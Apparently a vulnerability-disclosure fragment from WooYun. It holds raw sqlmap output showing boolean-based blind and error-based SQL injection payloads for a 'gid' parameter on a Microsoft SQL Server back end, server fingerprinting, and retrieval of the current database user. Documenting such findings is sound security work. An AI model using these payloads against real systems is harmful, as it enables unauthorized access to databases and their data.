 ---
Place: GET
Parameter: gid
    Type: boolean-based blind
    Title: Generic boolean-based blind - Parameter replace (original value)
    Payload: gid=(SELECT (CASE WHEN (5020=5020) THEN 2443 ELSE 1/(SELECT 0) END)
)
    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace
    Payload: gid=(CONVERT(INT,(CHAR(58)+CHAR(107)+CHAR(120)+CHAR(117)+CHAR(58)+(
SELECT (CASE WHEN (5098=5098) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(12
0)+CHAR(119)+CHAR(110)+CHAR(58))))
---
[23:12:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows or Linux Fedora 5 (Bordeaux)
web application technology: Apache 2.2.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[23:12:42] [INFO] fetching current user
[23:12:42] [INFO] retrieved: gysfj
current user:    'gysfj'
www.wooyun.org